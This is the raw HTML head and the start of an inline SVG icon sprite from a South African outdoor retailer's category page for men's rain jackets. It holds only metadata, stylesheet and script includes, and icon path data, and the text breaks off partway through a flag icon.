

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.capeunionmart.co.za/c/men-jackets-rain
body_size: 114694
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/CUM-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/CUM-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-CUM.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><link data-react-helmet="true" rel="canonical" href="https://www.capeunionmart.co.za/c/men-jackets-rain"/><meta data-react-helmet="true" name="theme-color" content="#a00001"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Cape Union Mart"/><meta data-react-helmet="true" name="google-site-verification" content="0AyvIyrkYTmVVAnHfu994Z76f9AbEh_PW9c46NwUpLk"/><meta data-react-helmet="true" name="google-site-verification" content="g-o5Z8QkMCramBpM4AK0ggJYHfDcpBa04_4gJPlwdXQ"/><meta data-react-helmet="true" name="facebook-domain-verification" content="83f3o3cq1ezq56s1fcs8bsmhbww7vg"/><meta data-react-helmet="true" name="og:type" content="website"/><meta data-react-helmet="true" name="twitter:card" content="summary"/><meta data-react-helmet="true" name="og:site_name" content="Cape Union Mart"/><meta data-react-helmet="true" name="twitter:site" content="https://twitter.com/capeunionmart"/><meta data-react-helmet="true" name="og:title" content="Men&#x27;s Rain Jackets - Cape Union Mart"/><meta data-react-helmet="true" name="og:locale" content="en_ZA"/><meta data-react-helmet="true" name="description" content="Shop a wide selection of men&#x27;s rain jackets at Cape Union Mart. Enjoy exclusive member benefits, Click &amp; Collect &amp; zero interest payment options."/><meta data-react-helmet="true" name="robots" content="index,follow"/><meta data-react-helmet="true" name="og:url" content="https://production-eu01-capeunion.demandware.net/on/demandware.store/s/CUM/dw/shop/v99_9/categories/men-jackets-rain?levels=0&amp;locale=en-ZA"/><meta data-react-helmet="true" name="title" content="Men&#x27;s Rain Jackets - Cape Union Mart"/><meta data-react-helmet="true" name="og:description" content="Shop a wide selection of men&#x27;s rain jackets at Cape Union Mart. Enjoy exclusive member benefits, Click &amp; Collect &amp; zero interest payment options."/><meta data-react-helmet="true" name="article:publisher" content="https://www.facebook.com/capeunionmart/"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NV5NGXKH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-NV5NGXKH');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" defer="" src="https://cnstrc.com/js/cust/cape_union_mart_oP7MEm.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/janka.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #a00001;
                                        --pswp-icon-color-secondary: #a00001;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Men&#x27;s Rain Jackets - Cape Union Mart</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 